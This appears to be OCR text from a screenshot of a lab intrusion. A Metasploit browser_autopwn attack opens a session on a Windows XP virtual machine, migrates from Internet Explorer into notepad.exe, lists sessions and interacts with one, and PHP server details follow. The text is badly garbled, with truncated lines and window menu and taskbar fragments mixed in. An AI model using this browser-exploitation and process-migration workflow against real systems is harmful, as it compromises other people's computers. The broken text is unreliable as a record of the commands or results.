 ox
windows xp2 [正在运行] - Oracle VM Virtual
root@Dis9Team: /usr/share/ettercap
查看(V) 搜索(S) 终端(T) 标签(B) 帮助(H)
rer
e/wwwro... root@Dis9Team: /tmp root@Dis9Team: /usr/sha...
助(H)
1 (192.1.1.200:3333 -> 192.1.1.99:1359) processing InitialAutoRun
e -f'
rver process: IEXPLORE.EXE (7888)
otepad.exe process to migrate to
to 8112
(browser_autopwn) > [+] Successfully migrated to process
(browser_autopwn) > sessions
s
=
Information Connection
----------- ----------
ter x86/win32 DIS9TEAM-DA770A\brk @ DIS9TEAM-DA770A 192.1.1.200:
1.99:1359
(browser_autopwn) > sessions -i 1
nteraction with 1...
Server Information
9
9:80
0.63 (Win32) PHP/5.2.14
andler
w-1.5.6\php-5.2.14-Win32\php
w-1.5.6/htdocs
19 06:54:09 (+08:00)
| phpMyAdmin
PHP 组件支持
Zend Optimizer Yes / 3.3.3
MySQL 支持 Yes / client lib version 5.0.90
GD library Yes / bundled (2.0.34 compatible)
eAccelerator No
开始 2 Internet Expl... 命令提示符 - ftp... 192.1.1[1]